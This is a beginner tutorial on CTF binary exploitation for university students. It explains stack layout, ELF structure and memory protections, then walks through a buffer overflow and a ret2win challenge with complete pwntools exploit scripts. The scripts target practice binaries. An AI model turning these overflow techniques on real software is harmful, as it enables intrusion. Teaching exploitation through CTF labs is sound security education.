Binary Exploitation (PWN) Guide For UTAR Students
PWN Basics
Do note that this guide is intended for purely beginners in CTF. Hence, the contents will be simplified as to not chase beginners away from this category.
Before starting with PWN, please learn some basic reverse engineering skills first as you will need it.
PWN in hacker slang means break in and gain access, which comes from the word own, like you “own” the system. In CTF PWN challenges, the objective is to exploit vulnerabilities in a program, typically written in C or C++ to gain control of a remote server and retrieve the flag. The player interacts with the program over a network by sending specially crafted data designed to exploit a memory corruption vulnerability. By successfully manipulating the program’s memory, the player can execute their own code on the server and ultimately accessing the flag stored there.
PWN Pre-Requisites
PWN challenges in CTF require a solid foundation in reverse engineering as it is important for understanding and exploiting vulnerabilities in binary programs. However, PWN can be intimidating due to its steep learning curve which cause many beginners to give up early. To become proficient, a PWNer must master several core areas:
1) Programming Languages and Compilation: Most PWN challenges are written in C/C++, but knowledge of other languages like Python for scripting, and Java or Lua for specific challenges, is also essential. Understanding compilation principles is beneficial for writing automated tools.
2) Assembly Language: Assembly is the key to reverse engineering and binary exploitation. It is important for understanding how the CPU executes code and how vulnerabilities can be exploited to execute arbitrary code.
3) Operating Systems and Computer Architectures: A deep understanding of operating systems and computer architecture is preferred (necessary if you are aiming to become the top) to understand how programs are executed, how they interact with the system and how attackers can exploit these processes.
CPU Architecture and Instruction Sets
If you have taken INTRODUCTION TO COMPUTER ORGANISATION AND ARCHITECTURE course in UTAR, these should be familiar to you. Some quick recap here:
The CPU (Central Processing Unit), often referred to as the processor, is responsible for reading, decoding, and executing instructions from memory. The CPU architecture refers to the internal design and structure of the CPU that is made up of various hardware circuits that implement the operations defined by the Instruction Set Architecture (ISA).
The ISA is a collection of opcodes (operation codes) that define the basic commands executed by a specific CPU. The implementation of the ISA within the CPU is what constitutes the microarchitecture. When designing a CPU, the first step is to decide on the instruction set, followed by designing the necessary hardware circuits. ISAs are generally categorized into two major camps: CISC (Complex Instruction Set Computer) and RISC (Reduced Instruction Set Computer).
Since the instruction set is composed of binary data, which is difficult to read and understand, assembly language was created to represent the instruction set in a more human-readable form, where each assembly instruction corresponds to a specific binary command. Later, people invented higher-level languages like C/C++ to further simplified programming which drives the growth of information technology and the internet.
Instruction Set Architectures
CISC (Complex Instruction Set Computer): The first to emerge was the CISC architecture, with the x86 processor being a notable example. Starting with Intel’s first x86 processor, the 8086 in 1978, followed by models like 8088 and 80286, all are collectively known as x86 processors. In 1999, AMD extended the x86 architecture to 64-bit, known as AMD64. On Linux distributions, the x86-64 architecture is referred to as amd64, while the 32-bit version is known as i386.
RISC (Reduced Instruction Set Computer): IBM introduced the concept of RISC to optimize and improve CPU efficiency by reducing the number of instructions and simplifying their format. Typical examples include ARM, MIPS, and DEC Alpha processors. For instance, ARM processors began with the ARM1 in 1985, based on the ARMv1 instruction set, and evolved to ARMv8 in 2011, which introduced the 64-bit AArch64 instruction set, while the 32-bit version inherited from ARMv7 is known as AArch32. On Linux distributions, AArch64 is referred to as aarch64, and AArch32 as arm. Due to the high efficiency and low resource consumption of RISC, most mobile and embedded systems, including iOS and Android, run on these processors.
Over time, the differences between CISC and RISC have diminished as both architectures have adopted each other’s strengths. For example, starting with Intel’s P6 series, CISC instructions began converting to RISC-like micro-ops during the decoding stage to improve pipeline performance. Similarly, ARMv4 introduced the Thumb instruction set, which allows a mix of 16-bit and 32-bit instructions to improve code density and cache efficiency.
Comparing CISC and RISC
Let’s compare x86 and ARM processors by examining their instruction sets, registers and addressing modes.
- Instruction Length:
- In RISC architectures like ARM, instructions are usually of fixed length. For a 32-bit ARM processor, all instructions are 4 bytes (32 bits) long.
- In CISC architectures like x86 have variable-length instructions, typically ranging from 1 to 6 bytes. Fixed-length instructions simplify decoding and pipeline optimization but result in larger average code size, consuming more storage space.
- Instruction Set Complexity:
- RISC designs tend to have fewer and more streamlined instructions.
- CISC may have specific instructions for particular operations, whereas RISC might require multiple instructions to achieve the same result. For example, x86 has dedicated
pushandpopinstructions for stack operations, while ARM uses a combination ofload/storeandaddinstructions to achieve similar functionality.
- Addressing Modes:
- ARM uses a
load/storearchitecture, meaning its operation instructions can only handle immediate values or data in registers, not directly access memory. Theload(LDR) andstore(STR) instructions handle memory and register interactions. In contrast, x86 can operate on both register and memory data, offering more versatile addressing modes, such as:Immediate Addressing(e.g.,mov eax, 0)Register Addressing(e.g.,mov eax, ebx)Direct Addressing(e.g.,mov eax, [0xdeadbeef])Indirect Register Addressing(e.g.,mov eax, [ebx]).
- ARM uses a
- Registers:
- RISC architectures like ARM generally have more general-purpose registers. ARM typically has 31 general-purpose registers, whereas x86 has 8 (
EAX,EBX,ECX,EDX,ESI,EDI,EBP,ESP). In the x86-64 architecture, this number increases to 16 (R8toR15). The difference in the number of registers is particularly noticeable in function calls—RISC processors can pass parameters entirely through registers while CISC processors like x86 rely on the stack or a combination of stack and registers (x86-64).
- RISC architectures like ARM generally have more general-purpose registers. ARM typically has 31 general-purpose registers, whereas x86 has 8 (
It is fundamental to understanding the differences between instruction set architectures and assembly languages so that you get mixed up with these two.
Common Assembly Instructions
For this section, please refer to the Reverse Engineering Guide.

Basic Introduction of the Stack
If you have taken OPERATING SYSTEM COURSE in UTAR, this might feel familiar to you. The stack is one of the most fundamental data structures in a computer and operating on a Last In First Out (LIFO) principle. In compiled binary programs, the stack’s space is always limited. Compilers typically allocate enough stack space for the program’s needs and even when recursive functions cause the stack to grow, compilers often optimize to manage this growth.
The stack occupies a specific region in memory and is managed by pointers. In the x86 architecture, the ESP register points to the top of the stack, while in x86-64, it is the RSP register. The stack is primarily used for:
- Storing local variables.
- Saving the return address when a function is called to ensure the program can return to the correct location after the function finishes.
- Passing function parameters.

The main instructions for interacting with the stack are PUSH and POP:
- PUSH: Decreases the stack pointer (ESP/RSP) by 4 bytes in a 32-bit system or 8 bytes in a 64-bit system, then writes the value onto the stack.
- POP: Opposite of the PUSH operation by reading a value from the stack into a register or memory location and then increasing the stack pointer by 4 bytes (32-bit) or 8 bytes (64-bit).
Passing Function Arguments via the Stack
In x86 platform programs, one of the most common calling conventions for passing function arguments is cdecl (c declaration). Other conventions include stdcall, fastcall and thiscall. It is important to note that while arguments can be passed via the stack, it is not the only method. On x86-64 platforms, arguments can also be passed through registers.
How Arguments are Passed in cdecl:

Suppose you have a function func with three arguments: arg1, arg2 and arg3. In the cdecl convention, these arguments are typically passed onto the stack in the reverse order:
1
2
3
4
push arg3
push arg2
push arg1
call func
This sequence pushes each argument onto the stack, starting with the last one (arg3) and ending with the first one (arg1). The call instruction then invokes the function func. You can see it in Ghidra as shown below.
Structure of ELF File
The ELF (Executable and Linkable Format) is the standard format for executable files in Linux similar to the PE format in Windows. Understanding the ELF structure is important for PWN challenges as it helps you understand how programs are loaded and executed.
Key Components of an ELF File:
- ELF Header

- Located at the very beginning of the file, the ELF header identifies the file as an ELF and contains basic information like the program’s architecture, the entry point address and other important details. You can view this header using the command
readelf -h <filename>, which is often used to find the program’s entry point.
- Located at the very beginning of the file, the ELF header identifies the file as an ELF and contains basic information like the program’s architecture, the entry point address and other important details. You can view this header using the command

- Sections
- .text: Contains the program’s executable code.
- .rdata: Stores non-modifiable static data like strings.
- .data: Holds modifiable data such as global variables.
- .bss: Stores uninitialized modifiable data. Unlike .data, it doesn’t occupy space in the ELF file but is allocated memory when the program starts.
- .plt and .got: These sections are used when the program calls functions from dynamic libraries (shared objects) which helps to resolve the addresses of these functions.
- Segments
- The ELF file is divided into
segmentsthat the operating system loads into memory. Each segment has attributes like its type, memory address, size and read/write/execute permissions. - The
Program Header Tablecontains information about these segments which guide the OS on how to load the ELF file into memory.
- The ELF file is divided into
Relationship Between Sections and Segments: Segments are used by the operating system to load the program into memory, focusing on where the data goes and how it should be accessed (readable, writable, executable). Sections are used by tools like compilers and debuggers to understand the program’s structure by providing more detailed information than segments. Sections are not always loaded into memory. For example, debugging information stored in sections is not needed for program execution.
Tools to Download
1) Ghidra
2) Pwndbg + GEF + Peda. But we will be mainly using pwndbg. Also, Cheat Sheet here.
3) Ropper
4) Checksec (type in terminal to start downloading)
Security Measures in PWN Challenges
When we use checksec on a binary, it will show a bunch of security features. In this section, we will be introducing those security measures. Usage as shown below:
 Checksec Protections
Stack Canary
Stack Canaries are a security mechanism used to prevent stack overflow attacks, which are a common method for exploiting vulnerabilities in software. The term canary is inspired by the practice of using canaries in coal mines to detect toxic gases which serves as an early warning system. Similarly, Stack Canaries act as a warning system to detect and prevent stack-based buffer overflows.
How Stack Canaries Work
Canary Value: When a program starts, a random value called
canaryis placed on the stack, just before the function’s return address. This canary value is randomly generated and is intended to remain unchanged throughout the function’s execution.Overflow Detection: Stack overflows typically overwrite data on the stack, moving from lower memory addresses to higher ones. For an attacker to overwrite the function’s return address and hijack the program’s control flow, they would first have to overwrite the canary value. Before the function returns, the program checks whether the canary value has been altered. If the canary has been tampered, the program detects this and terminates, preventing the attack.
Types of Canaries
1) Terminator Canaries:
- These canaries are designed to prevent exploitation from common string operations (like strcpy) that might cause overflows. Terminator canaries include special characters like
\x00 (NULL),\x0d (Carriage Return),\x0a (Line Feed)and\xff (EOF), which typically terminate strings. Because these characters are used to signal the end of a string, an overflow caused by improper string handling will likely not overwrite these canary values correctly thus preserving the integrity of the canary.
2) Random Canaries:
- Random canaries are generated randomly when the program starts, often using sources like
/dev/urandom. These canaries are more secure than terminator canaries because their value is unpredictable. However, if an attacker can discover the location or value of a random canary, it might still be possible to bypass the protection.
No-eXecute (NX)
In short, during CTF, when NX is disabled and there is no interesting/hidden function that we can exploit, use shellcode.
NX is a security feature that prevents certain memory areas like the stack and heap from being executed as code. This protection is designed to stop attacks where an attacker injects malicious code (such as shellcode) into a program and then redirects the program’s control flow to execute that code.
On Linux, when a program is loaded into memory, the .text section is marked as executable, while other sections like .data, .bss, stack and heap are marked as non-executable.
In Linux, NX is enabled by default. When NX is disabled, the GNU_STACK segment has read, write and execute (RWE) permissions. However, with NX enabled, this segment is restricted to only read and write (RW) permissions, making it non-executable and thus more secure against certain types of code injection attacks.
Example shown below using readelf:
 With NX Stack
 Without NX Stack
ASLR
ASLR adds a layer of protection by randomizing memory addresses thus making it difficult for attackers to predict where their injected code will be in memory. This randomness ensures that even if an attacker can control the program’s execution flow, they cannot easily execute their shellcode. ASLR prevents the shellcode from being executed because the attacker doesn’t know the exact memory address where the shellcode resides. Without knowing the correct address, the attacker cannot reliably jump to the shellcode which significantly reducing the likelihood of a successful exploit.
PIE
PIE (Position-Independent Executable) protection enhances a program’s security by randomizing its memory load address thus making it more difficult for attackers to predict and exploit known vulnerabilities. Like ASLR, PIE ensures that the memory layout is unpredictable which significantly reducing the chances of a successful attack.
RELRO
RELRO (ReLocation Read-Only) is a security mechanism implemented to protect the Global Offset Table (GOT) from being tampered, which is particularly important when dealing with delayed symbol binding in ELF executables. This protection helps mitigate potential attacks where an attacker could hijack a program’s execution by altering function addresses in the GOT.
Delayed Binding: In the context of ELF executables, delayed binding (or lazy binding) means that the address of a function is not resolved until it is first called. This is handled through the
Procedure Linkage Table (PLT). Once resolved, the GOT entry for that function is updated with the correct address thus making subsequent calls to the function faster.Security Issue: Since the GOT must be writable to update with the correct function address, this gives an attacker the opportunity to modify GOT entries and redirect program execution to malicious code.
RELRO addresses the security risks associated with delayed binding by making the GOT read-only after it has been initialized. This prevents attackers from altering the GOT entries and hijacking program execution.
- Partial RELRO:
- With Partial RELRO, some sections of the program (including
.dynamicand.got) are made read-only after initialization. However, the.got.pltsection, which is involved in delayed binding, remains writable. Partial RELRO is enabled by default in many Linux distributions.
- With Partial RELRO, some sections of the program (including
- Full RELRO:
- Full RELRO goes a step further by completely disabling delayed binding. All dynamic symbols are resolved at the program’s startup, and the entire
.got.pltsection is initialized with the final function addresses and then marked as read-only. This prevents any modification to the GOT which effectively blocking GOT-based attacks. However, Full RELRO canslow downthe program’s startup because all symbols must be resolved immediately.
- Full RELRO goes a step further by completely disabling delayed binding. All dynamic symbols are resolved at the program’s startup, and the entire
Stack Buffer Overflow (BOF) in CTF Challenges
In short, a buffer overflow is a vulnerability that happens when you write more data to an array than its capacity, causing data to be written outside the array. For example, array size is 5, when you write more than 5, the extra bytes will often corrupts other very important data.
It is extremely dangerous because the buffers are local variables means that they are going to be put in an area of memory called stack. It can corrupt important data which is known as a return address. It represents the location and code that we are going to go back after we are done with the current function. Typically, a user cannot interact or see the return address. With BOF, there is a chance that the return address will get overwritten.
This also happens when we are using banned functions when writing code such as using the gets function instead of the safer alternative fgets. More banned functions here.

Let us take a look at the example: Whenever we are provided with a file/binary, always check the file by typing:
1
file <filename>
sample file is given and we know that it is a 64 bit binary.

Load it up on Ghidra, check to see how much buffers it holds.

We can see that it holds 32 characters for the input. But, if we type in exactly 32 characters, nothing happened. This is because we have not add 8 more characters. As mentioned because, 64 bit binary use REGISTERS which is 8 bytes.
NOTE: If it is a 32 bit binary, we just need to add 4 bytes. Which means 32 + 4 = 36.

As we can see from the image above, segmentation fault happens. In CTF, whenever this word comes out, it means that the binary is VULNERABLE to BUFFER OVERFLOW attacks.
You can also use gdb-pwndbg and use the cyclic function to know how many characters until it receive a seg fault.
1
2
3
4
5
6
7
8
9
10
11
12
13
gdb-pwndbg <filename>

// this is to start the program at the first instruction
pwndbg> starti

// generate a pattern of 100 characters
pwndbg> cyclic 100

// run the program
pwndbg> run

// copy the characters that the cyclic has generated and paste it
pwndbg> cyclic -l <RSP>
Take the first 8 characters in the RSP address.
NOTE: IN 32 BIT, TAKE THE EIP address.



As we can see, pwndbg found the binary’s offset to be at 40. This means if we input 40 characters to the program, it will crash.
A BOF will normally result in a program crash because the overwritten return address does not point to a valid program instruction. But if someone were able to control the contents of the BOF, they might be able to carefully choose a return address that points to a place in the code that they want to execute. And here comes Ret2Win or Ret2Function.
Ret2Win / Ret2Function
Ret2Win or Ret2Function is one of the most basic challenge in PWN category. As mentioned before, normally a BOF will cause a program to crash. But if there is hidden function in the binary, we can actually control the return address to go to the hidden function.
Let’s take a look at the example below, the challenge is from here, download the x86_64 one for 64 bit and x86 for 32 bit:
64 Bit Solution
First, perform file check and checksec.

The most important information that we got is that the file is 64-bit, not stripped and protections like NX is enabled. We will look into those protections on the following chapters.
Not stripped: Basically means the function of the binary is easier to reverse (more on that refer to reverse engineering guide).
You can also try to run the program to see what you are dealing with.

So, the program is asking us for an input. You can try spamming a bunch of random characters to see whether it seg fault or not.
After that, load the program to Ghidra or any other tools you prefer.

If we look at the main function, we have a pwnme function which is a vulnerable function that we need to overflow the buffer.

Here, we see that it takes 32 characters of our input. But remember, since this is 64-bit, we need to add 8 more characters. Remember, if you are unsure, you can always use pwndbg and use cyclic to find the offset.
Now you might be wondering, now what? Well, remember previously that we mentioned in Stack Buffer Overflow that we can control the contents of our buffer and overwrite the return address? Let’s go to the Symbol Tree and see whether there is any hidden function.


As we can see, there is a hidden function that is not being called anywhere in the program which is ret2win function.

Imagine that the ret2win function is a very sensitive function, where it stored sensitive information such as user credentials and more. In CTF, it is used as flag.
So, how do we overwrite it? Introducing pwntools. If you want to get good in PWN, learn how to use pwntools.
Some resources to get you into pwntools, or use ChatGPT to help you:
Hence, the solution script is as followed:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from pwn import *

context.binary = binary = ELF("./ret2win")

io = process()

# the address of the ret2win function, you can use hexa representation as well
ret2win_address = binary.symbols.ret2win
# ret2win_address = 0x400756

# craft the payload to send to the binary
payload = flat(b'A' * 40, ret2win_address)

# send the payload
io.sendline(payload)

# interact with the terminal (like cat, ls, cd and more)
io.interactive()
The hexadecimal address of the ret2win function can be seen here.

But when you run the script, it does not give you the flag. Why is that? This is due to MOVAPS issue which is a common issue in Ubuntu 18. Read more here.

To fix this, we need to add return address before the binary.functions.win. We can take any return address in the binary.
Hence, the final script will be:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from pwn import *

context.binary = binary = ELF("./ret2win")

io = process()

# connect remotely, ip and port number
# p = remote("1.1.1.1", 9000)

# the address of the ret2win function, you can use hexa representation as well
ret2win_address = binary.symbols.ret2win
# ret2win_address = 0x400756

return_address = 0x400755

# craft the payload to send to the binary
payload = flat(b'A' * 40, return_address, ret2win_address)

# send the payload
io.sendline(payload)

# interact with the terminal (like cat, ls, cd and more)
io.interactive()

Now when you run the script again, it show us the flag.
32 Bit Solution
Now, as an exercise, please solve the 32-bit version yourself. If you get stuck, the solution is shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
from pwn import *

context.binary = binary = ELF("./ret2win32")

io = process()

ret2win_address = binary.symbols.ret2win

payload = flat(b'A' * 44, ret2win_address)

io.sendline(payload)

io.interactive()
Shellcode Basics
Shellcode is a small piece of code typically written in machine language that exploits software vulnerabilities to execute on a target machine. It is called shellcode because its common purpose is to give the attacker a command-line shell on the target system. However, any code that achieves similar objectives can be referred to as shellcode.
Types of Shellcode:
1) Local Shellcode:
- Purpose: Used to gain elevated privileges on the machine where it is executed.
- Usage: Exploits vulnerabilities in high-privilege programs (e.g., buffer overflows) to grant the attacker the same level of access as the target process.
2) Remote Shellcode:
- Purpose: Used to control a remote machine over a network.
- Usage: Exploits vulnerabilities over TCP/IP to provide shell access to the attacker.
